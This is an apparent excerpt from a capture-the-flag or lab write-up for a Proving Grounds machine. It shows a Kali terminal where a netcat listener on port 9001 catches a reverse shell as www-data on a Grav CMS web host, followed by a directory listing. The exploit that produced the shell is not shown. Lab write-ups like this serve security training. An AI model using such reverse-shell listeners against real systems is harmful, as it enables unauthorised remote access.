 ┌──(cadet㉿kali)-[~/PG/Linux/astronaut]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.247.12] 57036
bash: cannot set terminal process group (188254): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$
www-data@gravity:~/html/grav-admin$
www-data@gravity:~/html/grav-admin$ ls
ls
assets
backup
bin
cache
CHANGELOG.md
CODE_OF_CONDUCT.md
composer.json
composer.lock
CONTRIBUTING.md
images
index.php
LICENSE.txt
logs
now.json
README.md
robots.txt
SECURITY.md
system
tmp
user
vendor
webserver-configs
www-data@gravity:~/html/grav-admin$